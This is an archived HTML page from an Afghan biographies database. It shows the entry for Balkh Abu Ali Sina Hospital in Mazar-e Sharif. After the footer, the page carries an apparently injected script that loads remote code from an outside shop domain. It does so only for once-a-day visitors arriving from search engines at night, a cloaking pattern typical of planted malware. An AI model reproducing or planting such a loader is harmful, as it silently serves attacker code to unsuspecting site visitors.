

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4683&task=view&total=5118&start=859&Itemid=2
body_size: 3117
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 860 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3756&task=view&total=5236&start=858&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=299&task=view&total=5236&start=860&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Balkh Abu Ali Sina Hospital</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Balkh Abu Ali Sina Hospital</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Provincial Hospital Balkh</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Background:<br />
	<br />
	Abu Ali Sina Balkhi is a provincial and teaching hospital in Mazar-e Sharif, Balkh Province.<br />
	<br />
	Abu Ali Sina Hospital&nbsp; alkh</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-08-25</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2020-08-25</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3756&task=view&total=5236&start=858&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=299&task=view&total=5236&start=860&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>